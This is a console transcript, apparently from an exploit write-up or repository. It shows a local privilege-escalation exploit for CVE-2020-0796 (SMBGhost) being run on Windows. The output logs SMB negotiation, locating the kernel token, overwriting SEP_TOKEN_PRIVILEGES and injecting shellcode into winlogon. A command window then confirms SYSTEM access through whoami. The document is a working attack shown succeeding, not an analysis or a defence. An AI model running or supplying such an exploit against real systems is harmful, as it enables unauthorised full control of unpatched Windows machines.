 Windows PowerShell
PS C:\Users\admin\Desktop> .\cve-2020-0796-local.exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 192
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffd80e364b5770
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
PS C:\Users\admin\Desktop>
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 10.0.18362.719]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>